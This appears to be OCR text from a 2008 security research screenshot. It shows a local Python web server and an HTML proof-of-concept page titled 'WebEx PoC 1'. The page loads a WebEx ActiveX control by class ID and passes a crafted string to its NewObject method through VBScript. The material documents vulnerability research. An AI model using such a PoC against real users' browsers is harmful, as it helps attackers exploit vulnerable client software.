 Command Prompt - python wwwserv.py
C:\Documents and Settings\tk\Desktop\www>python wwwserv.py
server started
localhost, - - [06/Apr/2008 12:16:26] "GET / HTTP/1.1" 200 -
WebEx PoC 1 - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address http://www.webex.com/ Go Links »
www.webex[1] - Notepad
File Edit Format View Help
<html>
<title>WebEx PoC 1</title>
<body>
<object classid="clsid:32E26FD9-F435-4A20-A561-35D4B987CFDC" id="obj"></object>
<script language='vbscript'>
arg = String(12, "A")
obj.NewObject arg
</script>